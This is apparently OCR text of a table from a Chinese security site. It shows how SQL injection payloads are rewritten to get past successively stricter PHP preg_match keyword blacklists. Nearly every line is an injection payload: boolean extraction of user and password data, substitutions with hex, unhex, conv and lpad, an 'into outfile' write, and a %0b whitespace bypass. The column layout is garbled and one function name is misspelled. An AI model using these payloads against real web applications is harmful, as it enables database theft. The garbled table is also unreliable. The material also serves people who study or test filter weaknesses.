 过滤字符 PHP正则代码 原查询语句 现查询语句
and, or preg_match('/(and|or)/i', $id) 1 or 1 = 1,1 and 1 = 1 1 || 1 = 1, 1 && 1 = 1
and, or, union preg_match('/(and|or|union)/i', $id) union select user, password from
users 1 || (select user from users where
user_id = 1) = 'admin'
and, or, union, where preg_match('/(and|or|union|where)/i', $id) 1 || (select user from users where
user_id = 1) = 'admin' 1 || (select user from users limit 1)
= 'admin'
and, or, union, where,
limit preg_match('/(and|or|union|where|limit)/i',
$id) 1 || (select user from users limit 1)
= 'admin' 1 || (select user from users group
by user_id having user_id = 1) =
'admin'
and, or, union, where,
limit, group by preg_match('/(and|or|union|where|limit|group
by)/i', $id) 1 || (select user from users group
by user_id having user_id = 1) =
'admin' 1 || (select
substr(gruop_concat(user_id),1,1)
user from users ) = 1
and, or, union, where,
limit, group by, select preg_match('/(and|or|union|where|limit|group
by|select)/i', $id) 1 || (select
substr(gruop_concat(user_id),1,1)
user from users) = 1 1 || 1 = 1 into outfile 'result.txt'
1 || substr(user,1,1) = 'a'
and, or, union, where,
limit, group by, select, ' preg_match('/(and|or|union|where|limit|group
by|select|\')/i', $id) 1 || (select
substr(gruop_concat(user_id),1,1)
user from users) = 1 1 || user_id is not null
1 || substr(user,1,1) = 0x61
1 || substr(user,1,1) = unhex(61)
and, or, union, where,
limit, group by, select, ',
hex preg_match('/(and|or|union|where|limit|group
by|select|\'|hex)/i', $id) 1 || substr(user,1,1) = unhex(61) 1 || substr(user,1,1) =
lower(conv(11,10,36))
and, or, union, where,
limit, group by, select, ',
hex, substr preg_match('/(and|or|union|where|limit|group
by|select|\'|hex|substr)/i', $id) 1 || substr(user,1,1) =
lower(conv(11,10,36)) 1 || lpad(user,7,1)
and, or, union, where,
limit, group by, select, ',
hex, substr, white space preg_match('/(and|or|union|where|limit|group
by|select|\'|hex|substr|\s)/i', $id) 1 || lpad(user,7,1) 1%0b||%0blpad(user,7,1)
安全客（bobao.360.cn）